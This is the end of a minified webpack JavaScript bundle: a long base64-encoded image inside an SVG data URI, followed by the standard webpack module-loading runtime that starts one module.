AAAAAAAADiVI/ryq78AwAAAAAAAAAAAAAAAOCu0n1Y9bgOAAAAAAAAAAAAAAAAAIYT1wEAAAAAAAAAAAAAAAAQp0NcV3r1HwAAAAAAAAAAAAAAAAB/Kd%[base64]/[base64]%2b69ohrgMAAAAAAAAAAAAAAACAp%[base64]/Zau8Z1AAAAAAAAAAAAAAAAAPCtneO6LWtIAAAAAAAAAAAAAAAAgBNt22ntHNcBAAAAAAAAAAAAAAAAwJfEdQAAAAAAAAAAAAAAAADE2T2u23blIAAAAAAAAAAAAAAAAMBkW/[base64]%2bui6kmAQAAAAAAAAAAAAAAAJ4U1V%2blxXUAAAAAAEB/t9UHAOBL5jMAAAAAANBKYlwXVU8CAAAAAAAAAAAAAAAAPCCuu0qM6wAAAAAAAAAAAAAAAAAIlxrXxVWUAAAAAAAAAAAAAAAAAN%[base64]/jKEgAAAAAAAAAAAAAAAIihp7qI6wAAAAAAAAAAAAAAAAAIJK77n9oSAAAAAAAAAAAAAAAA2J2O6j/iOgAAAAAAoKvb6gMAcLlczGMAAAAAAKApcd1HqksAAAAAAAAAAAAAAABgV/qpP4jrAAAAAAAAAAAAAAAAAIgjrvub%2bhIAAAAAAAAAAAAAAADYjW7qE3EdAAAAAAAAAAAAAAAAAHHEdV9TYQIAAAAAQA%2b31QcACGcOAwAAAABAD3qpL4jrAAAAAAAAAAAAAAAAAIgjrvueGhMAAAAAAAAAAAAAAADoTif1DXEdAAAAAAAAAAAAAAAAAHHEdfepMgEAAAAAoL7b6gMAhDJ/[base64]/7pCeI6AAAAAAAAAAAAAAAAAOKI656n3gQAAAAAAAAAAAAAAACq0T09SVwHAAAAAADs5rb6AACbMl8BAAAAAICtiOteo%2bIEAAAAAAAAAAAAAAAAqtA7vUBc9zp/cAAAAAAAUJftSgBjmasAAAAAAFCXzulF4joAAAAAAAAAAAAAAAAA4ojrjlF1AgAAAABAXbYsAYxhngIAAAAAQF36pgPEdQAAAAAAAAAAAAAAAADEEdcdp%[base64]/kDBQAAAACA2mxlAvia%2bQgAAAAAALXplgYT1wEAAAAAAIkEJAAfmYsAAAAAAEAccd0cKlAAAAAAAKhPSALwL/MQAAAAAADq0ytNIK4DAAAAAACSCUqAdOYgAAAAAAAQS1w3jxoUAAAAAAB6EJYAqcw/AAAAAADoQac0ibgOAAAAAABAYALkMfcAAAAAAIB44rq5VKEAAAAAANDH7SI2AfZn1gEAAAAAQC/6pInEdfP5AwYAAAAAgF5EJ8CuzDcAAAAAAOhFlzSZuA4AAAAAAOBvAhRgN%2bYaAAAAAADAJ%2bK6c6hEAQAAAACgn9tFjAL0Z5YBAAAAAEBPeqQTvK0%2bAAAAAAAAQHHvUYofr4BOBHUAAAAAAAA/sLnuPH5wBwAAAACA3oQqQBfmFQAAAAAA9KZDOonNdQAAAAAAAI/7M1jxgxZQiaAOAAAAAADgSTbXncuP7AAAAAAAsI/bRcwCrGcWAQAAAADAXvRHJxLXnc8fOAAAAAAA7EXYAqxg9gAAAAAAwH50Ryd7W30AAAAAAACATfwZufjRax2x0Xz%2bvtfx9w0AAAAAADCQuG6N68UPXwAAAAAAsLPPvwOIke7zu0kvI/9/eTbu82wAAAAAAEAOv5ssIK4DAAAAAACY76tAZrcfx0RAvOLI341nCAAAAAAAgEPEdevYXgcAAAAAANm%2b%2b52gSjDkdwyqe/Zv1LMFAAAAAABUVeV3jDjiurUEdgAAAAAAwGd%2bO4A5PFsAAAAAAEBFwrqFfq0%2bAAAAAAAAAAAAAAAAAACcTVy3nroUAAAAAAAAAAAAAAAA8uiKFhPXAQAAAAAAAAAAAAAAABBHXFeDyhQAAAAAAAAAAAAAAABy6IkKENfV4YEAAAAAAAAAAAAAAACA/emIihDXAQAAAAAAAAAAAAAAABBHXFeL6hQAAAAAAAAAAAAAAAD2pR8qRFxXjwcEAAAAAAAAAAAAAAAA9qMbKkZcBwAAAAAAAAAAAAAAAEAccV1NKlQAAAAAAAAAAAAAAADYh16oIHEdAAAAAAAAAAAAAAAAAHHEdXWpUQEAAAAAAAAAAAAAAKA/nVBR4rraPDgAAAAAAAAAAAAAAADQlz6oMHEdAAAAAAAAAAAAAAAAAHHEdfWpUwEAAAAAAAAAAAAAAKAfXVBx4roePEgAAAAAAAAAAAAAAADQhx6oAXEdAAAAAAAAAAAAAAAAAHHEdX2oVQEAAAAAAAAAAAAAAKA%2bHVAT4rpePFgAAAAAAAAAAAAAAABQl/[base64]%2bPZhLhuLx5MAAAAAAAAAAAAAAAAmEe/[base64]%2bpsg4ro8HnAAAAAAAAAAAAAAAAD4m%2b4mjLgukwcdAAAAAAAAAAAAAAAA/qe3CSSuAwAAAAAAAAAAAAAAACCOuC6XmhYAAAAAAAAAAAAAAAB0NrHEddk8%2bAAAAAAAAAAAAAAAACTT1wQT12EAAAAAAAAAAAAAAAAAkEhXE05cBwAAAAAAAAAAAAAAAEAccR2Xi8oWAAAAAAAAAAAAAACALHoaxHX8ZiAAAAAAAAAAAAAAAACQQEfD5XIR1/GRwQAAAAAAAAAAAAAAAMDO9DP8Jq4DAAAAAAAAAAAAAAAAII64js/UtwAAAAAAAAAAAAAAAOxIN8MH4jq%2bYlAAAAAAAAAAAAAAAACwE70MfxHX8R0DAwAAAAAAAAAAAAAAgB3oZPiSuA4AAAAAAAAAAAAAAACAOOI67lHlAgAAAAAAAAAAAAAA0Jk%2bhm%2bJ6/iJAQIAAAAAAAAAAAAAAEBHuhjuEtfxCIMEAAAAAAAAAAAAAACATvQw/[base64]%2blNOJ24jlUMPAAAAAAAAAAAAAAAAC4XnQmLiOtYyeADAAAAAAAAAAAAAADIpi9hGXEdqxmAAAAAAAAAAAAAAAAAmXQlLCWuowKDEAAAAAAAAAAAAAAAIIuehOXEdQAAAAAAAAAAAAAAAADEEddRhdoYAAAAAAAAAAAAAAAgg46EEsR1VGIwAgAAAAAAAAAAAAAA7E0/QhniOqoxIAEAAAAAAAAAAAAAAPakG6EUcR0VGZQAAAAAAAAAAAAAAAB70YtQjriOqgxMAAAAAAAAAAAAAACAPehEKElcR2UGJwAAAAAAAAAAAAAAQG/6EMoS11GdAQoAAAAAAAAAAAAAANCTLoTSxHV0YJACAAAAAAAAAAAAAAD0ogehPHEdXRioAAAAAAAAAAAAAAAAPehAaEFcBwAAAAAAAAAAAAAAAEAccR2dqJYBAAAAAAAAAAAAAABq03/QhriObgxYAAAAAAAAAAAAAACAmnQftCKuoyODFgAAAAAAAAAAAAAAoBa9B%2b2I6%[base64]/QYbE9cRwoDHQAAAAAAAAAAAAAA4DE6DCKI60hisAMAAAAAAAAAAAAAANynvyCGuI40BjwAAAAAAAAAAAAAAMDXdBdEEdeRyKAHAAAAAAAAAAAAAAD4SG9BHHEdqQx8AAAAAAAAAAAAAACAf%2bksiCSuI5nBDwAAAAAAAAAAAAAApNNXEEtcRzoXAAAAAAAAAAAAAAAAkEpXQTRxHbgIAAAAAAAAAAAAAACAPHoK4onr4F8uBAAAAAAAAAAAAAAAIIWOAi7iOviTiwEAAAAAAAAAAAAAANidfgL%2bI66Dj1wQAAAAAAAAAAAAAADArnQT8AdxHfzNRQEAAAAAAAAAAAAAAOxGLwGfiOvgay4MAAAAAAAAAAAAAABgFzoJ%2bIK4Dr7n4gAAAAAAAAAAAAAAALrTR8A3xHVwnwsEAAAAAAAAAAAAAADoShcBd4jr4GcuEgAAAAAAAAAAAAAAoBs9BPxAXAePcaEAAAAAAAAAAAAAAABd6CDgAeI6eJyLBQAAAAAAAAAAAAAAqE7/[base64]/G29BQAAAAAAAAAAAAAAMAsojooxOY6qMdFCQAAAAAAAAAAAAAA%2b9ELQDHiOqjJhQkAAAAAAAAAAAAAAPvQCUBB4jqoy8UJAAAAAAAAAAAAAAD96QOgKHEd1OYCBQAAAAAAAAAAAACAvnQBUJi4DupzkQIAAAAAAAAAAAAAQD96ACjubfUBgIe8X6i3pacAAAAAAAAAAAAAAAB%2bIqqDJmyug15csAAAAAAAAAAAAAAAUJfv/qERcR3046IFAAAAAAAAAAAAAIB6fO8PzYjroCcXLgAAAAAAAAAAAAAA1OE7f2jobfUBgJe9X7y3pacAAAAAAAAAAAAAAIBcojpozOY66M9FDAAAAAAAAAAAAAAA5/M9PzQnroM9uJABAAAAAAAAAAAAAOA8vuOHDYjrYB8uZgAAAAAAAAAAAAAAmM/3%2b7CJt9UHAIZ6v6BvS08BAAAAAAAAAAAAAAD7EdXBZmyugz25sAEAAAAAAAAAAAAAYBzf6cOGxHWwLxc3AAAAAAAAAAAAAAAc5/t82JS4DvbmAgcAAAAAAAAAAAAAgNf5Lh829rb6AMB07xf5bekpAAAAAAAAAAAAAACgD1EdBLC5DnK42AEAAAAAAAAAAAAA4Ge%2bv4cQ4jrI4oIHAAAAAAAAAAAAAIDv%2be4egrytPgBwuveL/rb0FAAAAAAAAAAAAAAAUIeoDgLZXAe5XPwAAAAAAAAAAAAAAOD7eoglroNsXgAAAAAAAAAAAAAAAEjmu3oI9rb6AMBy7y8Ct6WnAAAAAAAAAAAAAACA84jqAJvrgN%2b8GAAAAAAAAAAAAAAAkMD388DlchHXAR95QQAAAAAAAAAAAAAAYGe%2bmwd%2be1t9AKCc9xeF29JTAAAAAAAAAAAAAADAOKI64C821wHf8eIAAAAAAAAAAAAAAMAOfB8PfElcB9zjBQIAAAAAAAAAAAAAgM58Fw986231AYDy3l8kbktPAQAAAAAAAAAAAAAAjxPVAT%2byuQ54lBcLAAAAAAAAAAAAAAA68P078BBxHfAMLxgAAAAAAAAAAAAAAFTmu3fgYW%2brDwC08/6icVt6CgAAAAAAAAAAAAAA%2bJ%2boDniazXXAq7x4AAAAAAAAAAAAAABQge/bgZfYXAccYYsdAAAAAAAAAAAAAACriOqAQ2yuA0bwQgIAAAAAAAAAAAAAwJl8xw4cJq4DRvFiAgAAAAAAAAAAAADAGXy/DgzxtvoAwFbeX1BuS08BAAAAAAAAAAAAAMCORHXAUDbXATN4YQEAAAAAAAAAAAAAYCTfqQPD2VwHzGKLHQAAAAAAAAAAAAAAR4nqgGlsrgNm8yIDAAAAAAAAAAAAAMArfI8OTGVzHXAGW%2bwAAAAAAAAAAAAAAHiUqA44hc11wJm84AAAAAAAAAAAAAAAcI/vzoHT2FwHnM0WOwAAAAAAAAAAAAAAPhPVAaezuQ5YxYsPAAAAAAAAAAAAAACXi%2b/LgUVsrgNWssUOAAAAAAAAAAAAACCXqA5YyuY6oAIvRAAAAAAAAAAAAAAAWXxHDixncx1QhS12AAAAAAAAAAAAAAD7E9UBZdhcB1TjRQkAAAAAAAAAAAAAYE%2b%[base64]%[base64]%2biOiCSuA5IJrIDAAAAAAAAAAAAAJKJ6oBo4joAkR0AAAAAAAAAAAAAkEVUB3C5XH6tPgBAIV4QAQAAAAAAAAAAAIDd%2bW4a4D821wF8ZIsdAAAAAAAAAAAAALAjUR3wT3t3kuM2EERRkOj7H9oLt221rIGkqoo5RJyAy0qAD5874jqAx0R2AAAAAAAAAAAAAEAFojqAJ8R1AK%2bJ7AAAAAAAAAAAAACAjER1AG98Xf0BAEl4WAIAAAAAAAAAAAAAWfj/GWAHy3UA%2b1mxAwAAAAAAAAAAAAAiE9UBHCCuAzhOZAcAAAAAAAAAAAAARCKqAzhBXAdwnsgOAAAAAAAAAAAAALiSqA7gA%2bI6gM%2bJ7AAAAAAAAAAAAACAlUR1AAOI6wDGEdkBAAAAAAAAAAAAADOJ6gAG%[base64]/IDgAAAAAAAAAAAACOEdUBNCCuA%2bhDZAcAAAAAAAAAAAAAr4nqABoR1wH0c/vgF9oBAAAAAAAAAAAA0J2gDqApcR1Ab9bsAAAAAAAAAAAAAOhKVAfQnLgOgG0T2QEAAAAAAAAAAADQh6gOgG3bxHUA/HR7KAjtAAAAAAAAAAAAAKhCUAfAf8R1ADxjzQ4AAAAAAAAAAACA7ER1ADwlrgPgHZEdAAAAAAAAAAAAANmI6gB4S1wHwF63B4bQDgAAAAAAAAAAAIBoBHUAHCKuA%2bAMa3YAAAAAAAAAAAAARCGqA%[base64]%[base64]/[base64]/YwFtoBAAAAAAAAAABAbYI6AAhCXAcAsVi1AwAAAAAAAAAAgFrEdAAQlLgOAGJ7dFAL7gAAAAAAAAAAACAmIR0AJCKuA4B8rNsBAAAAAAAAAABADGI6AEhMXAcA%2bYntAAAAAAAAAAAAYA0xHQAUIq4DgHrEdgAAAAAAAAAAADCGmA4AChPXAUB9YjsAAAAAAAAAAADYR0wHAI2I6wCgH7EdAAAAAAAAAAAA/CamA4DGxHUAgNgOAAAAAAAAAACALsR0AMBf4joA4J7YDgAAAAAAAAAAgCrEdADAU%2bI6AOAdsR0AAAAAAAAAAABZiOkAgN3EdQDAUWI7AAAAAAAAAAAAohDTAQCniesAgE%[base64]/4jpAIC2xHUAQHdiOwAAAAAAAAAAoBMxHQDAN3EdAMBPYjsAAAAAAAAAAKASMR0AwBPiOgCA18R2AAAAAAAAAABAJmI6AICdxHUAAMeI7QAAAAAAAAAAgEjEdAAAJ4nrAAA%2bI7YDAAAAAAAAAABWEtMBAAwirgMAGEtsBwAAAAAAAAAAjCSmAwCYRFwHADCX2A4AAAAAAAAAADhCTAcAsIi4DgBgLbEdAAAAAAAAAABwS0wHAHCRX0X1yzW5AXoEAAAAAElFTkSuQmCC'/%3e %3c/defs%3e %3c/svg%3e"}},e={};function t(n){var o=e[n];if(void 0!==o)return o.exports;var r=e[n]={id:n,loaded:!1,exports:{}};return A[n](r,r.exports,t),r.loaded=!0,r.exports}t.n=function(A){var e=A&&A.__esModule?function(){return A.default}:function(){return A};return t.d(e,{a:e}),e},t.d=function(A,e){for(var n in e)t.o(e,n)&&!t.o(A,n)&&Object.defineProperty(A,n,{enumerable:!0,get:e[n]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(A){if("object"==typeof window)return window}}(),t.o=function(A,e){return Object.prototype.hasOwnProperty.call(A,e)},t.r=function(A){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(A,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(A,"__esModule",{value:!0})},t.nmd=function(A){return A.paths=[],A.children||(A.children=[]),A},function(){var A;t.g.importScripts&&(A=t.g.location+"");var e=t.g.document;if(!A&&e&&(e.currentScript&&(A=e.currentScript.src),!A)){var n=e.getElementsByTagName("script");n.length&&(A=n[n.length-1].src)}if(!A)throw new Error("Automatic publicPath is not supported in this browser");A=A.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=A}(),t(6972)}();